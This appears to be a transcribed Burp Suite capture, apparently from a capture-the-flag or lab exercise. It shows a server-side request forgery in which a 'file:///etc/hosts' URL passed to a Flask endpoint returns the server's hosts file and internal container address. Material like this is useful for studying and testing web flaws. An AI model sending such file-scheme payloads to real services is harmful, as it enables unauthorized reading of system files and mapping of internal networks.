 Request
Pretty Raw Hex \n
1 GET /request?url=file:///etc/hosts HTTP/1.1
2 Host: 121.41.7.149:65006
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101
Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://121.41.7.149:65006/request?url=https://www.baidu.com/
8 Connection: close
9 Cookie: td_cookie=3231032405; BD_UPN=13314752
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 178
4 Server: Werkzeug/2.0.1 Python/3.7.3
5 Date: Wed, 20 Oct 2021 10:48:19 GMT
6
7 127.0.0.1 localhost
8 ::1 localhost ip6-localhost ip6-loopback
9 fe00::0 ip6-localnet
10 ff00::0 ip6-mcastprefix
11 ff02::1 ip6-allnodes
12 ff02::2 ip6-allrouters
13 172.16.233.101 163ece94f128
14